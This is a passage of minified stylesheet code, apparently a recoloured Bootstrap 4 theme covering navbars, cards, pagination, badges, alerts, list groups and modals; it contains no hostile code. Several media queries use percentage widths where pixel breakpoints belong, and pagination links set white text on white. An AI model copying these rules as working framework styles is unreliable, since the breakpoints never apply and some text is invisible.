reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#a6d0f7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.3135rem;border-top-right-radius:.3135rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#120909;border-color:#dee2e6 #dee2e6 #120909}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.3135rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#d63a3a}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.33594rem;padding-bottom:.33594rem;margin-right:1rem;font-size:1.09375rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.3135rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 99.98%){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 99.98%){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.3135rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.3135rem - 1px) calc(.3135rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.3135rem - 1px) calc(.3135rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.3135rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width: 100%){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 100%){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 100%){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.3135rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.3135rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#d9d9d9;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.3135rem;border-bottom-left-radius:.3135rem}.page-item:last-child .page-link{border-top-right-radius:.3135rem;border-bottom-right-radius:.3135rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.625rem;border-bottom-left-radius:.625rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.625rem;border-bottom-right-radius:.625rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#d63a3a}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#105fa7}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.badge-secondary{color:#fff;background-color:#3b1f14}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#0d0d0f}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.badge-success{color:#fff;background-color:#8c4528}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#009d68}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.badge-info{color:#fff;background-color:#a04f2e}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#8c4528}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#cca800}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.badge-danger{color:#fff;background-color:#e53b3b}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#d11c1c}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.badge-light{color:#212529;background-color:#e5e5e5}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#ccc}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.badge-dark{color:#fff;background-color:#16171b}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#000}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.625rem}@media (min-width: 100%){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.3135rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.8125rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0a3f6f;background-color:#d0e4f7;border-color:#bddaf4}.alert-primary hr{border-top-color:#a7cef0}.alert-primary .alert-link{color:#062440}.alert-secondary{color:#131416;background-color:#d3d4d4;border-color:#c2c2c3}.alert-secondary hr{border-top-color:#b5b5b6}.alert-secondary .alert-link{color:#000}.alert-success{color:#006c48;background-color:#ccf6e8;border-color:#b8f2de}.alert-success hr{border-top-color:#a2eed4}.alert-success .alert-link{color:#003926}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856d00;background-color:#fff6cc;border-color:#fff2b8}.alert-warning hr{border-top-color:#ffed9f}.alert-warning .alert-link{color:#524300}.alert-danger{color:#771f1f;background-color:#fad8d8;border-color:#f8c8c8}.alert-danger hr{border-top-color:#f5b1b1}.alert-danger .alert-link{color:#4f1414}.alert-light{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light hr{border-top-color:#ebebeb}.alert-light .alert-link{color:#5e5e5e}.alert-dark{color:#0b0c0e;background-color:#d0d1d1;border-color:#bebebf}.alert-dark hr{border-top-color:#b1b1b2}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.65625rem;background-color:#e9ecef;border-radius:.3135rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#d63a3a;transition:width .6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.3135rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#fff;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 100%){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 100%){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0a3f6f;background-color:#bddaf4}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#0a3f6f;background-color:#a7cef0}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0a3f6f;border-color:#0a3f6f}.list-group-item-secondary{color:#131416;background-color:#c2c2c3}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#131416;background-color:#b5b5b6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#131416;border-color:#131416}.list-group-item-success{color:#006c48;background-color:#b8f2de}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#006c48;background-color:#a2eed4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#006c48;border-color:#006c48}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856d00;background-color:#fff2b8}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856d00;background-color:#ffed9f}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856d00;border-color:#856d00}.list-group-item-danger{color:#771f1f;background-color:#f8c8c8}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#771f1f;background-color:#f5b1b1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#771f1f;border-color:#771f1f}.list-group-item-light{color:#777;background-color:#f8f8f8}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#777;background-color:#ebebeb}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-dark{color:#0b0c0e;background-color:#bebebf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0b0c0e;background-color:#b1b1b2}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0b0c0e;border-color:#0b0c0e}.close{float:right;font-size:1.3125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.625rem - 1px);border-bottom-left-radius:calc(.625rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 100%){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width: 